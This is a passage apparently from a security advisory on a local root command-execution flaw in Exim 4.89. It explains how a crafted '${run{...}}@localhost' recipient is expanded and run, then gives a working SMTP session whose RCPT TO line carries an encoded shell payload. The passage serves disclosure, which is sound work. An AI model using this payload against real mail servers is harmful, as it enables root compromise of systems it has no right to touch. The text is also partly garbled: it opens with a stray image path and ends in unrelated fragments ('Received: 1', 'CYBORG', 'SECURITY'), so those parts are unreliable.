 6137         deliver_domain =    save_domain;
6138         }
6139 #endif
Because expand_string() recognizes the "${run{<command> <args>}}"
expansion item, and because new->address is the recipient of the mail
that is being delivered, a local attacker can simply send a mail to
"${run{...}}@localhost" (where "localhost" is one of Exim's
local_domains) and execute arbitrary commands, as root
(deliver_drop_privilege is false, by default):
john@debian:~$ cat /tmp/id
cat: /tmp/id: No such file or directory
john@debian:~$ nc 127.0.0.1 25
220 debian ESMTP Exim 4.89 Thu, 23 May 2019 09:10:41 -0400
HELO localhost
250 debian Hello localhost [127.0.0.1]
MAIL FROM:<>
250 OK
RCPT TO:<${run{\x2Fbin\x2Fsh\t-c\t\x22id\x3E\x3E\x2Ftmp\x2Fid\x22}}@localhost>
250 Accepted
DATA
354 Enter message, ending with "." on a line by itself
Received: 1
Received: 2
Received: 3
CYBORG
SECURITY